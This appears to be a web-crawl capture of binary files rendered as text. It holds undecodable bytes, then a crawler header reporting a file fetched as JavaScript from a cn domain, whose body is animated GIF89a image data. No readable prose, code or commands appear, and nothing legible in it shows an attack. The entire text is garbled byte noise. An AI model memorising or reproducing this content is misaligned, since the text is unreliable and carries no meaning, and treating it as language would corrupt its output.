%�0�j��P�7��=���j�]+�����yT�z��΅�� C�``���!c0�� ��%l"bP���\gPm��Y/g\�0����<	i�x��j����3'6�S�{�)_L*f�ٰ	:�R���A?sJ�c0z2�~��  7��0��Y�8� t����յ�`����O��PW���`�����6]�j�r��#�	�o�D=C�`q��~�@ɡ���'P��'o���(���	LMJ`�H�vl<p��G��PU<���l'Yda�e%˕*S~ty@�(1'Q��F%�T� *th��,��th�G�fq#e�XP怙�3�@I�`�z�[@h�/B-X�aA�F^g�m܈j��+\s�2�a�I?}I ����Dy�G�5g�+���̘CZ���,���F윲Pȫ����8q'N�p0����v�Mp��I���"O�xf�_���D��;g�I��q��r���9��g���v�%0�nj����`;::l;�d:`�ILy���
tP;����4B (��õ)�*� yV�� ��$0p�>0xA�&��8�FJ��OSj�y��&ᦺ����������%����c*1t�>��d�,�0��"0�8�E1�C4��G��]�1� J�f�<rG�����`yҫ�4����I��WN�r�1}�A�-�ԔL�:?z��,J�$�4�(�l�Qc4Đ�Lx��?<��k�s��3��5�Ѳ��� �00�T�Mk(�MLZ�T�L��jY��Yj9 i����/j�.�l��H��f�\s�����J�,�r
0 �z�i �1��4Sh�EÇ%j�;��E#�Rau^�e�I0�od[�{d���ׄY����a~9�e���p�٧�*'�#�)�k`�:aVمF�Y*������0����IL0��G�Od)���+�0���L���k���k)�{�M�[��滆[Ob�R>����c�)�Jd��;�4��13��6�(���]�G��d��[�k��F5xQ��/4���i;��K�w��ߨT����Gn�9�q"D�D�m�z������dv{e���o6X��)n�숽׍�q��r�)�Zj�a�N��S�x1a�R��Ā�) ��!Hx��$j`���� �+�p^�]��BV*Z�W��=|�p�Bа4f1�{���t,��#d���bA�� .!g"�/J��I�� ���	�c�Y��M��]cwE+f�����*R��-A��EB��(L�q�\=$7B�0
a(!M�=�0�B��E;��VH���	�-��h�7* D%� �Ë�h�011�'��MƧ.���Li��R��܁*K��XA$PCG6!X.���R���`n��Gʕ0�%Td�Co���0��;��� ����^I�53��A$?`�ұ
l��������.��=w# hAt��)���tt�h���Be�Bc��W�qOJD�0������Ҏy�9.�RQ�\���b�H�,f�(��>�g
�iH%�L��\�9M�=���x'�� �$u�r]�o�򔭔d*[��tX�j
v���� +Y�qVLP6	A\���!���yȒ1��8.��%��\�G����D�b�U����T�6�Ӝb��
# X��ਚլb H���$�V?�XXz�S����OT��8\/~Q�"$bc��F�3f(�P��;�q0�bO������=� �`�	Cޠ�V��+���fw��cf1p" �C���Q� A ����VO�]�v�Q�}��M+X���%\1�?m���^�����-�rīs+@��������uq�U��f�ũc9�b��|K�bH� �q`k�զv���.X� ��m׫��B��B��`����
,+�=N�G=>  �4�p��_�+��Jm����'i��x�7�ِ��岘��y��A��/�ӼO�W���l� 8q0p�a�82>�U# l0,�5����`��V� ���sv�~��8�YdW;YK�Z+��R��.�ƧD��{Z^w���, bM�!�r�`q�%'8	� /'��M@�h  ��8|`�����鶐ã�pa��	��UM�e6����#�nSl��᫂�B�}��UI��DN� <�"����g @�"d0�%rE���'k(z�@��Џo�[�U��G��S����}��7Qf�&�����s$ܦ&n �U3I~�`�,U^���$��=k"��w��~n�;]1@n�
u�W88exأ
�����-:�7w����i�B� �#[���k�`/A��}�l��Y�Q�3T�N��q�eJH���^PA"��5fQo@����. ����m�.z����)W�1��i����B8�?t�bO�@R!�/�N���8	^�@��e�Ae	߇aO	F��K��$���Wh���C�6QI�GX��m�`��7���j.i!<�8)��b�8 ^p)���; ��=� ��3�2(�04���
�.�<�	;�ٱ�
\�
ċI���:6�Y���'C2����˽U��p[�	���
�NX�a����3����8�#8�� ��b8  �����/+��;+���8 �+���y�8+�B:<���.����8��A+����-� ��	P�%��3�F��q�>� �u	�±ف>�q�#  Q�A�<�>K!���,kI��������,p����#�/�X�7��p��è���K��@��ڡG��-��8��x� 8p���3\a	%؋$j; ��`�Y �kx�;K1<�1:��*h�L�;��T������	� ��	iH�h�Z@C�b̸j;��x0w�I�8X�=�)�q�7����q�l��T  ;���9��0��8Q� ��3:k1T�>��X�D�����#�%)��#���X�hHQ�����}Aۃ�K[����G��8�hj	�h�RY�j�#�',	na����0 ;�/���]��(� ���X  )����.����h�Y�I�?H����=��y�h��#�HS `�<�G�"5���x���Y8�P��T4��d�*P<�K�a� [�� ���9�Op�@�Ҙ���߂��K�G)�8��b:�:!�y��̕8�� ��Ȉ���ZA����b��I0���~8�������܏��h8N�p�Oh5xL�Ӆ��G��� �j��څ�H�l��G`�j�
���͝L�n`�h��$Zj��Ĉ�� �k0��H	;i�,�X� F��S�K(� �Ā92�L�A ?)0K�����ȩx��ۏ7O☄��/8 �t��"��-����;�0H$C��� B�Mx�.!�eq��"�9�@�(=�8����O��l��M�/(M7��
8���OU� ��#(�>��U�((#�z΍�6.��MY�
�G�µ�EU	Y|յ�U��B��9^�J�F\َ�CI5�~���h�jɌT���_�2 Ci�U��xq���¬ì����p���1ז ��	���T��$�����:�2M Oԁ1�6�t+�Vy���,�,W$�ϖ8֓\X�eX�q�np��9���T� (�8�����Y�T�L	7��M���"�(!�UЄ]��1��Ј#�S1�Y��I���0�+�X�`7��%�T`�͆+p{��|]��`S�xy��5�!�~@*EX0W����M۲�����-[�5W��۸��`�G	p����<�k���۩p�Y<Y_<��]؞��0�K�Z]� ۻz���90��@ؼm[�\�ݴm[�e��� `	���u[�U�b�мM��u۲5W����)�����ԥ؊0�Ux4]�kU����}^�p"@Xו]������^��^��,u�Ys ��5[︑ �n0�l0]��#�	��ϭ[���U A$#^r ���-����Ȑ� H]׭��5]��_��]�]�	��ۥ
�,�l�l�W��]�UW��_�� �]���G�IELN��M�,8Ƙ� �R�_ȃ��zHD�^��p=�+Xb7Xb'��&]���+x�'�b,^b+�b&^� ��븂#���`����y��b�;�Y��`�����c�%�����T���ۂ4G!z`F� ���M2�'4��p
�P�����e
���F~�E�dKf�5�,-���7�\�]������ϭ����_5�dL]J�?�\f\/�B��81�G?��5�ĕ �e �Q��p�]�H���%a�M��=�0zW�a �\��Q
@�'9P/���ؓ��+����`c~g�1�W,����}5h[�U.]Ufa��l8�Um���\S>����Bv���$X������g�Ph�^�=�`8���i���{�  "������]�0�M����= 	p��_�i���,0�lH�9	D�XSBX��gn������%10�uj >��h�/(Zi��lp�&���>�&^�f��3�S�'"(:��_�<L"�a��Иl��_��k��X�Q��(0H��̉"#L� 
�?�8*˲zZ�HW�J_��>c��[~6�.���k�}��v�vA�`��]h)8�� p� n�c�y��a�Nn��aY�H�����W��MJ��'���׳�a�}^���^h�^���������� !�B�c#�6�ȀbȀ@��h
�@
p��s1>Dp/>tQQ^���A�[Ӳ{��Ly�p�`��p"A���>Q������^i>��6�����0S8�T8��q�q��q���q�r�qG�^�<A8�n�����ny� ��+�$+Ǎ���"(��_��1��2��1~�A�ꇜ�7�2g�׭�2�s@Q-�5-H�+�4uY�{
 �rD�p-Ǎ_�-؁Y��Eo�Ne�N��J�༆��q�zs;�����N���g�-��5�S���u� H8�Y#��Fyr�,�� ��+Wtq �b�.�bp���s�s8_�~vj������H���nP�#�t�=���>�:Got�捾�<�\��J�}�?_/tH��+�$7�ώHP�0:���T��.k�f� �2g��+��k�������8�����^w�����IW_���0 "(!��ՃqXj�x`0������6�$�����vs�u�
R@�W�6��k����D��H�o��3�v��W������i�o\ϛw ���u$����wD����,Nc��-w�t����I�+8m�
l��,'ↂ�x�-w:uq_o1�]�>��1�#} ���P�9%�ؽb��UC�#m��o�vyR,�җ�<V"�������?q�]
�n��ĔT�/��n��{�zx߂T�)+�� XP�D�  �`g���6�F�.Z�����E�:?����#(�v���S �gS(����=z�7>�gp�?��,J�""ȗv�@�ʎ)R��s0I�4 L��`���Ä%*U*�u-���
$(AD67m�y&!��ReQӦ� R`N2 ��~rb�ej��3F��)!�ҠA�8b���#b��9b��A��D����;�@J�F�Z�<BZ �¢%'S�.ٳ�V����IS�A�%�;0���t�A7҂"���jGke�I�N���HϞ"�]��f[�Y�̂P�"v#�Prc�4 VB�>(f\a��%�&���Q�"ܘH��h|���h��Y���. `��T1��K�e�_eJ% ����5�p��&�!܈���LX��-�%E��@Ki�$����Up^� eG1n(w�AW Z[EUv�A9��\nH�$L���kQM�@"��[W�I !��hG,T��X��1k�_R	���v��b
;��N؈
p���J��XA-��dd~'�p{R��ӉJP&A�]�
PZ���rX�	���$Z�y�R"�$�ŇS*Lb�mGY�r� ��Iw���� �F* :K����0y ���6�RvD�Yg�ZVPJJz/U�jAl1(誘
	+�I8�!j�d�u�F0bEv��y*���U�Ā6 - �B:0v��l�Z&���NY��ȓ��B���M��'���b 7Ϊ�*�b�[�Һ�Uv%��_H���t���H�@-�5�X^;��E?IX�9[�ǀ���M;�9ޞ��k�%�&�kfn�������8��$�5�S#'S�5=r��L¤�+��е��c+Y7Q�rT��
��qޜB��Td�8�7rRsFQn�|S6AQ�J�=!��� ��p�a�a�qM*u7gee�\�;������z
�@yd7��J�E?] JD�`6!�߈�	H����Q�V�q� \!_���Q��7D�wR��`�SX�:CZ2h��.�؝��!�}o@�R���5����#���:�r
����~�������'C���@�=	���ԑ�ǽ��(D��E\v��L0��)�e&ʍ�*s7`p���j��G��s����  JP�7���'�Y
8�|j9fBW����$�(���v��n�]��r��T�IوF*�!<��A�*��c��-� p �0�y�����s�+!�(`��	3�4ь���R�Ln)*��I+��Ie,d()7R�"S:�40 ���>ArthT?  �����f<T���]s��;�(�U#�!L]�ApF��������L��On��w��6z=^0� �ۃ7*A���? G
4��[pT1XsH,�)������&�$+3�a��s�ӆs8���7�h�(Ƌe�v�TԲ1;�0�>�H	L+������ꃝv�${��h���3��S�9���4�thp���#�i+Gꪷ8��# �_��1?����G ���I���?���I����
��N!�-0b��a�6�La�F���P�HV��K9�U9ӕ��R8���3i�5ʌ�D��E( -"�������,:om}�ӨTaeb��L#�����.[��J��S4i�B��z�roa;���-�ƤLI����
�3�"�;� ���l�����
Z��=����`�*�`�H#��A1V��/�,�V�1�+d��,|���h4�o�z	�����C`B:�[7W��-�����8ܥO0�B�}e!`f�'���&Tl`�Jв���ۑu8��LA�ۋ�Д��|9��� $pqH�-_Cы�L�v�i��PP�0�0��<��2@wm��慃yYl�(�`�~{�+0a��n�����⸇~��vم�e��� ��!`�QX4�uS)F!gN)(�y&�	v�.ta]��.F͋D�e��$h�d�b�8xb�!m G�`�-�>��y���h�I�@?^�NF@i|�C�^� [{C8�n��-����g������BRQ���L�$/ ��{�H��P:_|5�2Α��i~a��8\�p4�w��9~ ��@h�+l�"��
@�|�	���2P� @V`s1OAl^L.�	0��Ԡ<;�-pT��@�� �N�7�����`�p�#_��O S Dا�0 ����
 ��`���n�In [�߳�jZ��x�bT�p'�������:�g����@���+�2�_p��LRٻ` O�����.@O�w�������~�ȹ#Ђ�$쁁��]��A�� ����U�y݀J܅[EAT�l�5\�!��.����0�/�B��N��l�,��=	��1pï� $�\��
,�`oDۯ����	�����ş�Q�]��",B���!x /�#8���!���͞(@(�<��	X�DE���y4�J�V�]�5@�X@H0�BbL ڴ �Av�XhA @��,�!�L�F1t��*lAh_�������[�uL],D�*�( `0B�_Ђ,:���/�@���@'d@ĭ
�A>���]�ř)
�&`�0�(HH4_�@��D!�J��-�Ɂ8���/����$@�+@&D�'6�](��(���=!Lݜ�"�ɢ�A,$B�b�,��"*1nZ�X @lD   v$��H�B��� ��$�� ��5��� *�)"�@;�JV�� U�F  $���[����9�i��=�[���Y���\,�"."$-te8�� D"`d *@�8���F�er�T�!��C�id�%���%f#���y1@�����Њ0" �c��O� B��O���eR�"v4�nA�At�"T���"idB&$���9 �\YF�8�	�m�]�@YdE����I�J��l.�N�#�(�l��5�`������Nb��9��/L"J&��|"��dA�t�Al&��b�h��A���gAޢ|��}��$�/8�/(�2�@@*(薁
�
@��� ���  ���F�
@($$�A$�c��+�A'|B'����!����x^ԭ ,Db$
hh���(���i^>�c(6 	4�.i$��.{�N@L #t�:��Z�%�� @��@D �(*4`�����i��)��)1��Y~i6���������)�����)1×��Y�i���ҩ��i��)�����6j�fS�������"ꘒC@  ;

--- FILE ---
content_type: application/javascript
request_url: https://ys168.tiouowv.cn/upload/20251130/b3cf1b1e-faeb-4118-80e7-4c7c687c7c33.js
body_size: 37569
content:
GIF89ax x �    $  H  l  �  �  �  �   $ $$ H$ l$ �$ �$ �$ �$  H $H HH lH �H �H �H �H  l $l Hl ll �l �l �l �l  � $� H� l� �� �� ؐ ��  � $� H� l� �� �� ش ��  � $� H� l� �� �� �� ��  � $� H� l� �� �� �� ��   U$ UH Ul U� U� U� U� U $U$$UH$Ul$U�$U�$U�$U�$U HU$HUHHUlHU�HU�HU�HU�HU lU$lUHlUllU�lU�lU�lU�lU �U$�UH�Ul�U��U��UؐU��U �U$�UH�Ul�U��U��UشU��U �U$�UH�Ul�U��U��U��U��U �U$�UH�Ul�U��U��U��U��U  �$ �H �l �� �� �� �� � $�$$�H$�l$��$��$��$��$� H�$H�HH�lH��H��H��H��H� l�$l�Hl�ll��l��l��l��l� ��$��H��l��������ؐ���� ��$��H��l��������ش���� ت$تHتlت�ت�ت�ت�ت ��$��H��l��������������  �$ �H �l �� �� �� �� � $�$$�H$�l$��$��$��$��$� H�$H�HH�lH��H��H��H��H� l�$l�Hl�ll��l��l��l��l� ��$��H��l��������ؐ���� ��$��H��l��������ش���� ��$��H��l�������������� ��$��H��l��������������!�NETSCAPE2.0   !�  ,    x x  � 9L�2e�(((eB�)
R�¥��t�XFc�2�:�)5�$ɓnJ�t㊥+Wf�<p���̚���i󉃟N~�t@3(P�A����Ť�6�������
���@�
/��X��ٲh�~Y�d���T�zi˕�Wfl�4�S��{������/t1s�U�#�����`B��l]�@�׊�-f�(��I��Q�b���-W^�틓�_�4�y�Ҍ)�qg����
�2�P�|�Ua ϫV�*}��.a)�=�-ӶKۮ��;���[�� �	�/���u��=���~���� �Q�@L�BW!�Ye�Q�KP!�EQ��q�)�J-u��k_�f�M=�V[��s�=+�ҊM�4TPVx�E[�M!�W��X�f?���+�%�ܕ�#Io�7�j����)_�e%m�=�S)���)`��-V�^{\@�R���Ҏ�y�Vi6�H��Q
����Zǥ�T+y��]�|�m��FT_�ע+8����8�p�]�c['M!*U8�c Z�)�y��a�v���][59^yQF�ڔg�����y��-T�Q�'LqK}_��S`i�eFSo8�
&��A���ZY|Rn�j��jn���K�[N�	���NAT���E'���QH���f�� yꩥ��Joid$���������k]�r���]�py�+Aqa�?,z�,���g�b�U['�X��'1v+I\����u���'AE���:d��=[A4��'���F+���+gX��>�����X=����m5�]X�5�I?���������QfP�qY�}]�a�/�p�Di>�����CyvVܦd.SCM�h�t��J��n�u��+���ׯ�d�?Y��	Qf�g���\"Ph�Vg��M��82���ᝤ�C���R�7��?����?�bPL���/�\p%��[��b�[�`WM��i��hz�"i��:�0�Pv8�k>`5X�g8�<�	e�T��'.(�4��Q#�L�$��-AJ�Xw^E.L�n�����$B9��2Ϯ�s�/��?L�@�*�auIE��D}l19�8��y�c�m��GhՑ	E(B��¸82�%
]d�tX�M����"�"��F�=^AX�QO������\/-ڑ���#�y�hC�ࢱ���5=\0�[��(C�lA�+5�����W9�Xg
�_�%2j�O_�h���i�����6>��]�B�~�W��(�q���_���1�J%���:�,Y^؁E�;��w�Ǥ���5��z��%(�����E��3��5,�}^��la%		8����
�F�`�F2X�
��\"��\ҡװQ6W��/Jр�dl�BL�wR�b}��Z�%�r!E����ΉЬH�!���HNr.�CT<wH��P������ c�B���㸰���08�e���Oh��C�ƒt�!�(S��4:Q�����޽��5{'<7��Y�~��m>�m	@� �!)�;%���r�s�n����rWy^r�Nm�):���w]�?|�W��h�Wx�Ac��*`��`�9��-"�hd"�t�Q��[#��G�<�YM�Wbg<���vP���SaŅԃU���Yim�KqaF��������$��D8���\ߐ�e��K滅(��X"T�e-dDMw�ld#�5�I������&G�[��`п���-�`�	�i6��R���N(��z�)(��I$�ߚń����y�(�6���)��_'@�U�Mp�%���X�Z&�-�h�Qy�
�Q�B�bj:T
�15�1`�7*�#�a�ծТRT�Ss�+�z��ܧ!��	%� T�Ҩj��?����V�[
��$��-6�$\r�_�ե�����_��1�)~�ߴ�>�ԉ�r��VZ�`�p�/la3�u)p��\���UJ�*E��m��s>)��)`�]x�F)dY�rJO`"���:������Y��H�����$�-te��d"�va��R����N�Ż������F-p.�
X�"���5��r��+��l�f�NC�k���{�貗�U0S�, �R�����G��E \�J���B�X�h�	5|�$��.��[L;o�����|��'�����>
_\2N��dG�E�9���?5�����%$1����1Guwכw;�3J���I��0)-!	s����0�����qD�O����>���0��m�:�'�o�De�`�'-૚\�5��E�5;H�'�0�^�	߲\H�̭Mx��dj-�v�7���(��]�T�J%BX �X�kN�`�fR�|��&1����e��M�1�KY�� q-@��W�,X� j�|�!�{�4avQ��\����E�t�$�vm/�ցbT9#O�x_@tHQ
t(�2]qN�Y��&r#�gdv#wO M�37�gp�S��%�me�%U�@2�g�y)��{�Dw=n�\�'FK0ac�ls���d�*�D\�6}E��J�F*�\��=�H��w��N�_���KY\wzo(e��Y�
g#3�|�!b"�~�5m*�3$�a��ntGa�wI�|ä�{�Huw�j/2c"�13��7r�S�u��y31"Q��S��N��7N�_�d�>�]�p|ш��"&N�P�r�ؑl`�g�B�(2�\�R�����M'�v�+8�H�=�j�GoF=\t�A���f��Y~7~S����Ym���~�Ѹa��a��VЅT��l��KG�wx�gc�.��w蘆�t�����1"�i�wo�&N ����P��Tj�d}ӎ:�.��>%v����Ð�����!����?'�ۘ�8�fh%@Ո��F���Vwje'���uI��~ꇅw���ׅtI���&+>Cz]gI�h���vV��������c�#�&�BrKo	���Kw�7!�!�H�iXw����3уk钶�=4�$�ԏ�:2�w�51��d�@oF\�'N��e�IN(��r�����hF�S��Z�?�I���G�%L/q���|^P�������}���(7��q�j!�uyC��Ib_PrWe���5_y���N��2�sK����hiy�@�?:��33�!GF�u���I�+�r�=82�c�A�(wM�7L��������������Hw�^>�*���2���EBr�a�UhrA��).��7j(��&Qå͖�s�s�E��tC�/)N�X��HNu5��l!����8���2����C���������r�e��J�'��KZQ��a�b�z����aJ�$5C7�J�'
j%�~w��x��PN�ey�Uo��X�4j�Xz��ɗ"�3~:�ɜ]�w`D.!��K�:�qK������2-�{���wwQAo�~Jr�e�ow�B9��eQ|�V=`u��C�=��9y��wz��T+���ب���'~��j!zg!���*m��3�k9�Z:�qw1x��*�29�"���Ƈ�ҋӣo��P�*1B8o臁]���ꛥ�oѥ�hFD�&T��
�K��*(L�\iE���D��'���ey��KP�B[��5� ��N��@����oA��jX�/I~S۴d:���*{��'��q�D=a|��VeщY�6,ǵ�=k�2Kr�gNP�V��w��Q�x�n2J��*��2�Y㗸���◗�w�vxNzc�!Q��r&���˙�E�u�~\ڨzFK��sh�Gk�����B���~ٺ��ida۩e��d����9�9�~z׏{W���w���p���x��$��۽K���lȺ�H����ɚ�P�wIc�����K욞�X��&.�&��t�B.h���{�H��E�x�ٽ�[�������|��i��KH�����L�{Z	�s���6��h�����s����{��fY4��Bu�����H-�K@+�R���C:�S����;��l�+��!1��Rh��[��kgAjE�(:��V�Ge��1�o��kֱ9L��uK׋�	�����T��˫y1��1w�|*:��2�(�"w�������{�쾀k:#�~���{$���Sw���1l�^G�H�:����R�t{���5�Ǣ��D���[���|N�\3�qŨL�[�{�z���b���Qw�ao�,��n@�\=����*�YyR�Rhˬ,�,��m[%��3K++,�,�!ʃ��AFV�:X��b!�sg�F����~�a4��Q�u����y3�H�g����׳S�lδ�#��o����<���3*��c�4���E��.�	����z�v�q���wo�������:-�(Nݪ�����C�9���ܻ�#��L�p�����|+�!F:���e�������B�t]
2l�ߑV�~�{��|�ݭ��U���BHW�o���b���|��h�Fm����m%(�-�'��
*o�a���Ƶ-$zy�&��א����M��A�*���j�=�:�X��R�/��!��d��P�N�&�0�d����?{�O|_D�sm�v3�+�5���wڧ�͏�����\��`��(]Ε(,s�-��$朻��ӘSS
4>}+���X=XMd2�!<�ݨ�1�ôj12��u��H-�:�!�\��HJ��ҕ���?c��9���mݺ���jC� ��+���GgH i�mK�!Zz6��\���+-�k�sm�����\zK�\�����c�ǥɌ|4��ؼ��@�Ng��g��{3�I��!���ʺw����2��uømᲵ"��w�:�d�r$A���?�-�Z7�׾B�K�Lor�ra�˩�a��B����������kԮ0��NI�J~x���~.ڮi�D���栂Α|v��^����`'�鰤���|�����H��l�ꥧh^��|+@Zze1p�U���I�::�H�]���+�م<=˴�d`��ޛȿ��N����Ⱦ:�������>�ACYV���K@��Ec�õS7����e�
� @79��c.�R��	|ި|��e�3�.������˃m2^r��*ϏL�µ��F��s�7*��\� �[UA�-��,��x��s���^Uq�Z������t/TY�MIw�����*�aI�q�-�t.��Y�un�1���;��p�Ɂ�}��01�R�Ɩ �VV�R�!�������n
�����o�)�$-�o7�O�/�$�k�'ai�i�_���lw���G�'S '���l�Ӕ�p�ʞ�H�R����Y��������>�VN���+���n�$������U�ϵ�KW���_V��W�ln��K�?�����þK��������������i�Nizoi���  ��	S�L�`�BT�P�@��D�-J��%#�2(� ��	.����B
&�|9a�ʕ	r�Hp�J>������E�Ry@�R�M�I��T�S�^=�U�У>
�Xr���PwRٚ0eɲ;�N��d���=s*Q��F�'�+P �  �4���th0�É�J�v��(U.�̅#�.e��Iӭ�\>�|
sh��\��LDi��(���Գ5�6D~\*�% s�\�y8�.�K�*�;k����.t� �x�K!��b����[�����ۼ��Y�`ݏ�ɸ��"���n����Es� �h����r�M� ��m����-��bN$��s���㪺�Ӯ�`tp(�8��N.�8�4�H�^{Ͻ��0%c�n'�b2�D#Abk�%
��.�ز7�0L1�(�A,-�)~��6���i %xS 	w�-1�+L)J��|ή���\�LSd4��RܘQ�3s����+��:h��������4,�>	3,>���.�N�K��ܲ�0��t�I�<��c�-	'�
-��«GOՓ�W��)>}*��%*�Ү��3&5e�q)���+-��>����Il��H�Z]���U5�}�+TPK.wX^��]0�3;7�����  !�  ,    x x  � � ��@	�,8�C��#J��j�ŋ1�!e�̀)2B��0�C�"�D�%��˂\<���UH����Ӏ�/�
J�薂'*��`S.Ea^���D2s.��pJΦ=ތ؁�L�C��X
c��
�0%4�Z���V-�ReA��$]8X�\�@�
���j�RfJ��`�]�*41��"K��8h3|�
�x@e�J�Bt�eA�=�nL��_�J �+�����vw���1����m;�n5;�2��/����H�soia����[��b������z$�����EY�g�AgM�~-X�[(�n�X�Y�4Ts�9 ���}�7��-�� D�$bKq�Em���SAȅ�<N$ <Md"T]������b��g�9qP��-D�Bv��B��v؎'ޕ�&P 	� H~6�rm�TYNE�Z0��\\L@ QV�!Kw^�fY&V�2Je�K
5� yqH���E�ҟ-1 `�d˘�J4Ey�I�Eb,0A�AQ�	�yP�-*��a
����A]�A7F��v_x��RoE��Dr9$��%��n�%*��
yג���-�� 	Dk��ܴ�IeI�QI�^��+��Q�nom�+w��%kc�l�R�J(`�AN��I`B5�Z.ԯ�")�EI�ejP�D�1��ڧ�-��v��с6����tqTxŤmu�@81������I@)��q1�}cD�@����Uxa�1`<�LEH(���EPX`Q5�W^<����	ձK\����2�5m?y!�C'��m-U�g�N�r�Nt�f_��KC	�ī��eKkcT��e}˪�{�*���QڪZEACF��Q_�ݯ��N��\= ���P��M�X�rK�^���D�kPS�k��G9D� ���ff��S�VGT4�H���E>T,�&j��ѻҲ��	`���!���2��"u ^c!P�Ԣ�R�m;�a��ҭ�dp<�1Ì.�>���"�L��(���,Q�LH���YeI�[�
���E{t��K�"ó���M]� ��Z�MkŊ�G"s�Y�mUyH������h� g�G�d9�"�2�w�����8&bb�B&.��I"�Q�h�`�$X�ˆ�S�;B�t��߱�� �i4	�/��%�O��V�P�X�\�HqaREO�ə�r!J�\�6Δef��ٚ���D�}$�]&蒌}�ym��&�DQ�MQ���Qn��f�'�n�����H2�q����<gn��'x�f��I/�4��X���d:�����d�&�!���"�d��ng�jHI� ���XQ��)#�@�U�ϝ��ĖhC�e� ��>Eh��hUGTK[��I�@-@�9I�������)
#GcBT���l3�9�b"sfT9���	=�ȤXm�L4���h���r�ڭ&�V�H�O�Rg��Yb~�4j-��b��Y��ّ��D�S9��變Z$pd�#�I�f����+U�v��qfzR�F.~Y�����|.�	���5��Yhm*}fD[����X7r�D��2D"G��i�ж����]�*�s�����:Pr2݊��r�!j:�cZ�������@ �.��Ĉf�!�t�yEBZQW��+d����+����	y��k�b��b$�`P����Բn�ו�J��7�J�R⩈�9F@]��I��V��Rclq�Ot4�7�ֺ�<cb���Uq�l<.xG��t�89��aЪ�Jm@pj��ѿ&�H�%V�����/�(����Ft>���1�J�R��>�1��b�\J����R"扑�^�ɫQ�5)��a�ȅ��M�� A��3B(rB��rҗ=V�������0�~D
���usn�kv~t3!S�"1�;<�I�|N,Z,�����&�l1�XtNSP��	��]L�� jFu�bD��ĲT�H�)+�+$Y}�Q4�])�F��4�ȴ�x,�&���:�ǔĪ�����mS�����4%=kC�3RS-a����<S�ޑ��,T���u�	�ݍ�D�dK����m@���	��������\�.2�.D;ݢ�d�$9z���PڐEt.���2�3xȧ�Wa��O��Y��M5e�&�Zl3�&�!��	k(�,E�z����yH�d;VҢ�3�lc��'������6�#��`��*1���T�gF���|�Ѿ̅�<r)	��@��R^��-ЃB��&�!�f�<���7�k͢��WJR��6��]z�T�(����bhZ�q��Ç��[�%���;�����|�V�$w��ޅ��~�	n����[ �T�7&	I�_�O����$�	����6����6�*��J,'> Q��y�w;9>�y�Ds�2]RB��I5�_�3B:�`Q�~r�@f�~����i�gpW��E}T"�5ERt2
�|sch�Χn *��!z?W��j��z��GQ5��
�H�$J���V%�#��q%�$�BҔz/��R��'p�,�dyd�|�$�UT/~�.�{�t)C["/g���3T,�Q��@ΡVf���n:��2�D"}�t���W��a#�~U�5��)Ȓm�i	G>�`�##K�t�H>��6`�k�E��6ˡB�3n�\_�4�����Oq���TXj}�S�"+4���5`ǸO��VVu����vu  S4�B�'i�Q��N��'h3B�2��3P'��}�eh�s�F�� �?�܅�X���n�A�gz��p=B/�]9DP���dY�d�tjX(9oc"��1[9$&A!��S_2E Ei�S�sh�僎n�G(ي�j�(�l�^��S�5�c���?�RD�FآD<�'9�x!TK�AF��gnxNm����Ӆ<r�Y�A>���MsQՄ@,L�QS�A�w#>���av�UW�1�&2pr�2<��?�A��J�$b&&r�höI��Iǡ3�h#�$��ZA ���^*eAT��l��N��	eepH�ta<v�+6G�x s[%4h�EX�R���2���J�������t�eR��tl]z�4��V'��;b&��Q
������2_]�i�o2
�$��H "$A6|b?��b�d��x_���:s�H�X��ƃd���GQ�Wa�� !�Q�TWT�Eȹ���B�^�$K� ���1{��~t5�2�j�8 � f"��0�y&�91��R$e�Y��W
�������":�J;T�W�$�<�A�0�1  � R�BYWJ�M~��Ay�g2��[��+* � ��K|�~#9#�#/[�rw�E�.>�$�11��!,�m��B��u�Mz�u��#��B6U�h v# �9e�S�r���wV�'K�Y�j�<�d}BG���[�&��^��A�)U��0�z[�S910!�I�|z\
9r�E%U\*NBjJSz����!w,
� �2:�#5�iI@�w�z-I]��Q�K��t�u��)����Ҟ��"b�N��qw  ��15ʍ�_Y�l�F[�5��b{��_#4U�L�6Pa�����c���D�Ǎ��\x��Gv;���~P�<4]���ǃc��c�:g�o-�����N�uP�)��'ë3s��9��}d��r��������.�!"�ZI �z<Lt~�SD�(R���4fA��E=S��&F�[!1���."�q�z*'�r��(gU��T�K�7�v���R��A\ ���s�!�.��a	жe*��碳��������S��ƑOe���S�U^�+���۰K:,�t��t��H��+v�t�rcg�W�&���AFS�d{�c�g; �+k����$s&����{�w�vhǉQ��I~�DI��7R^��aj�Q��jۣK��s�Ѵ|�k��W:��3H�3J !�  ,    x x  � �0@���R�p ���r��E���衉�'@�t0�� '���� �% �2d�8q��SVL�r�@S(,h(��A�)f4#��'2��40��S�$�Y��^������!SFSJ98e��3:ܔ�S`�5�׋<+H�P�J��q$�3'V'��Q� 
�HXh���t1�q�U�[�z]=�d<T c�`�>�=�b3	��vjt	�	P[k�XQ�ASn"���3'c��7A&Fr��P�3�Η�w��B�������
D�)yהi�5xxgxQ�r�5U�@�Gj��j�p܅e5V��@�U�@B)�p``�9�Tx�"�U��f��[g8��Fq� eȐFhvKn)f����ADY��@l��Ag��ae�&T�H�u�E\���j��c�0Ai��Ec��AZY�oM����(T�)h�@��� @
��7a��cHY�𑰅c0�@!��dRo(9`�~>�6��
08 ���a
U�ٔT��E�xg[vz��Z�QG1`��c� ��qx��ne9�[��
WAB%� ���n�� ���'�@����CЀ��6���A
r���
k�Pŝ���YcB:� a
���X
�O��D�Z��)����I���ve���B�ix�+PfhS�	4�E	���(2�A}����+� gZ�D����D^���2�G��*	<�֬����[-6�@ r�HU��N�T�iTԲ�
Ԋ-���2�H�D�	��1m��x��@!���<�X����
��z�Q�F]���v�jZ�-��1n:UVB%�A)�,Gh�|D�Q���T�����Sg�wJ�WE$W4��_<�K,��h�A
�QF	"��a��Ņ��u��BQB:Ѡ��MA���*"5�ͮp������'���栆tA��Z8�	P`kPA*@��Tl%�����נ<�RMsJ+n�,�*+#`C��( (�`QG�	���t����@�� *P@.�ш�8 JI�M�KI���*TI^�I��<�T�xIX8��@�aR�p���ܐ;�Q�hH��)��#x�3��w�C���4�+� J��&��C�S��%��L�
���W����pǀ_��El1�/lmB���U������G8�`*H�����raMJ�2 _A�
